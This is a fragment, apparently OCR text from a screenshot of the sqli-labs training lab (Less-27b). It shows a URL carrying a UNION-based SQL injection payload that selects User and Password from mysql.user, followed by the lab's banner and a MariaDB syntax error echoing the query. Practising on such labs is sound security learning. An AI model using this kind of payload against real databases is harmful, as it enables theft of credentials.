 192.168.75.141/sqli-labs/Less-27b/?id=1' UNION (SELECT 0,User,Password FROM mysql.user) OR
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version fo
to use near '( 0,User,Password FROM mysql.user) ORDER BY id; -- 1' LIMIT 0,1' at line 1